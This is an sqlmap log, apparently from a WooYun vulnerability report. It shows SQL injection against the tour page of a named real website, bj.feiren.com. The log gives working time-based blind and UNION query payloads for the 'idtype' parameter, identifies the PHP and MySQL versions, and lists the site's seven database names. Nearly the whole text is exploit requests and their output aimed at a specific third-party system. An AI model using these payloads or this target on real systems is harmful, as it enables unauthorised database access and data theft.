 [*] starting at 18:31:56
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[18:31:57] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[18:31:57] [INFO] resuming back-end DBMS 'mysql'
[18:31:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://bj.feiren.com:80/tour/?id=51&idtype=' AND (SELECT * FROM (SE
LECT(SLEEP(5)))bpRf) AND 'lFfm'='lFfm&limit=12&mod=comment
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://bj.feiren.com:80/tour/?id=51&idtype=' UNION ALL SELECT NULL,
NULL,NULL,NULL,CONCAT(0x716a766b71,0x4143474d746554784754,0x7162707171),NULL,NUL
L,NULL,NULL,NULL,NULL-- &limit=12&mod=comment
---
[18:31:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[18:31:57] [INFO] fetching database names
available databases [7]:
[*] com_cocco_club
[*] com_cococ_base
[*] com_cococ_club
[*] com_cococ_user
[*] information_schema
[*] mysql
[*] test
www.wooyun.org
[18:31:58] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\